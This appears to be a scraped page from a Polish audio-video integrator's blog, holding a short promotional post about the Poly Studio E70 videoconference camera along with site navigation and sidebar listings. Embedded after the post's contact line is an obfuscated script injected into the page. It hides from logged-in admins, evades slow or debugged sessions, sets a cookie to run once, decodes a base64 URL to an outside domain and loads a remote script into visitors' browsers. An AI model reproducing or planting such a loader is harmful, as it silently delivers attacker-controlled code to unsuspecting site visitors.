													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="Optoma 5863RK" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-300x300.jpg 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/technologia-audio-video-w-pracy/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/technologia-audio-video-w-pracy/">Technologia audio-video w pracy</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">4 lutego 2025</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 3 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5742 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="Poly X Series" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-220x220.png 220w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-300x300.png 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/poly-x-series/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/poly-x-series/">Poly X52, X72, X32 – Kompleksowe rozwiązania wideokonferencyjne</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">12 grudnia 2024</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5727 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="LED" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-220x220.png 220w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-300x300.png 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/wymiana-sciany-wideo-3x3-na-ekran-led/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/wymiana-sciany-wideo-3x3-na-ekran-led/">Wymiana ściany wideo 3&#215;3 na ekran LED 163” – Czy warto?</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">11 grudnia 2024</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 3 minuty</div></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://blog.integratorav.pl/tag/zoom/" rel="tag">
										zoom									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk810t/" rel="tag">
										ZK810T									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk608tst/" rel="tag">
										ZK608TST									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk450/" rel="tag">
										ZK450									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk430st/" rel="tag">
										ZK430ST									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk1320/" rel="tag">
										zk1320									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zh462/" rel="tag">
										zh462									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zestawy-konferencyjne/" rel="tag">
										zestawy konferencyjne									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zestaw-do-wideokonferencji/" rel="tag">
										Zestaw do wideokonferencji									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/yealink-vcm38/" rel="tag">
										yealink vcm38									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-enabled section-heading-default-style-5">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div><h1 class="cs-entry__title"><span>Poly Studio E70 &#8211; Wysokiej klasy kamera</span></h1>				<div class="cs-entry__subtitle">
					Poly Camera E70 to profesjonalna kamera do wideokonferencji, która została zaprojektowana z myślą o użytkowaniu w dużych salach&hellip;
				</div>
				<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-photo"><img alt='' src='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-80x80.png' srcset='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-80x80.png 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></span><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">7 lutego 2023</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 1 minuty</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="800" height="500" src="https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70-800x500.jpeg" class="attachment-csco-medium size-csco-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</figure>
			
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

						<div class="cs-entry__metabar">
					<div class="cs-entry__metabar-inner">
								<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-metabar-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="4786" data-share-url="https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Poly%20Studio%20E70%20%E2%80%93%20Wysokiej%20klasy%20kamera&url=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
						</div>
				</div>
				
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p>Poly Camera E70 to profesjonalna kamera do <a href="https://blog.integratorav.pl/microsoft-teams-idealny-do-pracy/">wideokonferencji</a>, która została zaprojektowana z myślą o użytkowaniu w dużych salach konferencyjnych. Kamera ta posiada rozdzielczość Full HD i obiektyw szerokokątny, dzięki czemu jest w stanie pokryć szeroki kąt widzenia.</p>
<p><img decoding="async" class="alignleft wp-image-4788 size-medium" src="https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-300x295.webp" alt="" width="300" height="295" srcset="https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-300x295.webp 300w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-768x755.webp 768w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-80x80.webp 80w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-380x374.webp 380w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-800x787.webp 800w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-760x748.webp 760w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21-600x590.webp 600w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_39efbf0aff21.webp 915w" sizes="(max-width: 300px) 100vw, 300px" />Jedną z głównych zalet Poly Camera E70 jest jej wysoka jakość obrazu. Kamera ta posiada technologię TrueVision, która zapewnia wyraźny i szczegółowy obraz nawet w trudnych warunkach oświetleniowych. Dodatkowo, kamera ta jest w stanie automatycznie dostosować się do zmieniających się warunków oświetleniowych, co pozwala na uzyskanie wyraźnego obrazu w różnych okolicznościach.<img decoding="async" loading="lazy" class="alignright wp-image-4789 size-medium" src="https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-300x295.webp" alt="" width="300" height="295" srcset="https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-300x295.webp 300w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-768x755.webp 768w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-80x80.webp 80w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-380x374.webp 380w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-800x787.webp 800w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-760x748.webp 760w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0-600x590.webp 600w, https://blog.integratorav.pl/wp-content/uploads/2023/01/2980514_cd84ecc8cee0.webp 915w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Poly Camera E70 jest również wyposażona w mikrofon z technologią NoiseBlock, który skutecznie tłumi szumy tła. Dzięki temu użytkownicy mogą mieć pewność, że ich głos będzie dobrze słyszalny podczas wideokonferencji.</p>
<p><a href="https://www.instagram.com/p/Cl27xuqqK4U/?utm_source=ig_web_copy_link">Sale naszego autorstwa</a> z wykorzystaniem Poly E70</p>
<p><a href="https://integratorav.pl/#contact">Zapraszamy do kontaktu w doborze urządzeń wideokonferencyjnych. </a></p>
<p>Pomożemy w doborze odpowiedniego systemu Audio/Video &#8211; <a href="https://integratorav.pl/">IntegratorAV</a></p>
<p>Kontakt: <a href="mailto:biuro@integratorav.pl">biuro(@)integratorav.pl</a> | 533-324-587<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			</div>

						<div class="cs-entry__after-share-buttons">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-bold-bg pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="4786" data-share-url="https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Poly%20Studio%20E70%20%E2%80%93%20Wysokiej%20klasy%20kamera&url=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
			

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://blog.integratorav.pl/author/integrator/" class="cs-entry__author-photo">
				<img alt='' src='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png' srcset='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-220x220.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Autor</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://blog.integratorav.pl/author/integrator/" class="cs-entry__author-name">
						Integrator					</a>

											<div class="cs-entry__author-social">
													</div>
									</div>
							</div>
		</div>
		</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://blog.integratorav.pl/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Wyszukaj">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Ostatnie wpisy</span></span></h5>
		<ul>
											<li>
					<a href="https://blog.integratorav.pl/optoma-zk1320-projektor-klasy-premium/">Optoma ZK1320 – projektor klasy premium</a>
									</li>
											<li>
					<a href="https://blog.integratorav.pl/technologia-audio-video-w-pracy/">Technologia audio-video w pracy</a>
									</li>
											<li>
					<a href="https://blog.integratorav.pl/poly-x-series/">Poly X52, X72, X32 – Kompleksowe rozwiązania wideokonferencyjne</a>
									</li>
											<li>
					<a href="https://blog.integratorav.pl/wymiana-sciany-wideo-3x3-na-ekran-led/">Wymiana ściany wideo 3&#215;3 na ekran LED 163” – Czy warto?</a>
									</li>
											<li>
					<a href="https://blog.integratorav.pl/poly-x32/">Poly X32</a>
									</li>
					</ul>

		</div><div class="widget powerkit_widget_posts-1 powerkit_widget_posts"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Polecane Wpisy</span></span></h5>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-5">
				<ul>
											<li class="pk-post-item">
									<article class="post-5609 post type-post status-publish format-standard has-post-thumbnail category-audio-video category-polecane cs-entry cs-video-wrap" style="">
			<div class="cs-entry__outer">
									<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
						<div class="cs-overlay-background">
							<img width="80" height="80" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-80x80.png" class="attachment-csco-smaller size-csco-smaller wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-220x220.png 220w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Zrzut-ekranu-2024-01-17-o-17.16.31-300x300.png 300w" sizes="(max-width: 80px) 100vw, 80px" />						</div>

						<a class="cs-overlay-link" href="https://blog.integratorav.pl/system-av-czemu-nie-warto-czekac/"></a>
					</div>
				
				<div class="cs-entry__inner cs-entry__content">
					
					<h3 class="cs-entry__title">
						<a href="https://blog.integratorav.pl/system-av-czemu-nie-warto-czekac/">System AV. Nie czekaj z projektem na koniec</a>
					</h3>

					<div class="cs-entry__post-meta" ><div class="cs-meta-date">25 czerwca 2024</div></div>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="post-5409 post type-post status-publish format-standard has-post-thumbnail category-polecane category-produkty cs-entry cs-video-wrap" style="">
			<div class="cs-entry__outer">
									<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
						<div class="cs-overlay-background">
							<img width="80" height="80" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-80x80.png" class="attachment-csco-smaller size-csco-smaller wp-post-image" alt="ClickShare Bar" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Poly-X70-220x220.png 220w" sizes="(max-width: 80px) 100vw, 80px" />						</div>

						<a class="cs-overlay-link" href="https://blog.integratorav.pl/clickshare-bar/"></a>
					</div>
				
				<div class="cs-entry__inner cs-entry__content">
					
					<h3 class="cs-entry__title">
						<a href="https://blog.integratorav.pl/clickshare-bar/">ClickShare Bar</a>
					</h3>

					<div class="cs-entry__post-meta" ><div class="cs-meta-date">24 stycznia 2024</div></div>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="post-5292 post type-post status-publish format-standard has-post-thumbnail category-audio-video category-polecane cs-entry cs-video-wrap" style="">
			<div class="cs-entry__outer">
									<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
						<div class="cs-overlay-background">
							<img width="80" height="80" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-80x80.jpeg" class="attachment-csco-smaller size-csco-smaller wp-post-image" alt="Poly" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-80x80.jpeg 80w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-300x300.jpeg 300w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-1024x1008.jpeg 1024w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-150x150.jpeg 150w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-768x756.jpeg 768w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-110x110.jpeg 110w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-380x374.jpeg 380w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-800x788.jpeg 800w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-1160x1142.jpeg 1160w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-160x160.jpeg 160w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-220x220.jpeg 220w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-760x748.jpeg 760w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia-600x591.jpeg 600w, https://blog.integratorav.pl/wp-content/uploads/2024/01/Pokaz-Ostatnie-zdjecia.jpeg 1170w" sizes="(max-width: 80px) 100vw, 80px" />						</div>

						<a class="cs-overlay-link" href="https://blog.integratorav.pl/partner-roku-rozwiazan-wideo-2023/"></a>
					</div>
				
				<div class="cs-entry__inner cs-entry__content">
					
					<h3 class="cs-entry__title">
						<a href="https://blog.integratorav.pl/partner-roku-rozwiazan-wideo-2023/">Partner Roku Rozwiązań Wideo 2023</a>
					</h3>

					<div class="cs-entry__post-meta" ><div class="cs-meta-date">12 stycznia 2024</div></div>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="post-3556 post type-post status-publish format-standard has-post-thumbnail category-polecane category-realizacje cs-entry cs-video-wrap" style="">
			<div class="cs-entry__outer">
									<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
						<div class="cs-overlay-background">
							<img width="80" height="80" src="https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-80x80.jpg" class="attachment-csco-smaller size-csco-smaller wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2020/08/WE_Nordea_Horizon_male-15-300x300.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />						</div>

						<a class="cs-overlay-link" href="https://blog.integratorav.pl/audio-video-w-nordea-horizon/"></a>
					</div>
				
				<div class="cs-entry__inner cs-entry__content">
					
					<h3 class="cs-entry__title">
						<a href="https://blog.integratorav.pl/audio-video-w-nordea-horizon/">audio-video: SYSTEMY w nordea horizon</a>
					</h3>

					<div class="cs-entry__post-meta" ><div class="cs-meta-date">7 stycznia 2023</div></div>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="post-4702 post type-post status-publish format-standard has-post-thumbnail category-inne category-polecane category-produkty cs-entry cs-video-wrap" style="">
			<div class="cs-entry__outer">
									<div class="cs-entry__inner cs-entry__thumbnail cs-overlay-ratio cs-ratio-square">
						<div class="cs-overlay-background">
							<img width="80" height="80" src="https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-80x80.jpg" class="attachment-csco-smaller size-csco-smaller wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2020/10/screens_3_1000x662-1-300x300.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />						</div>

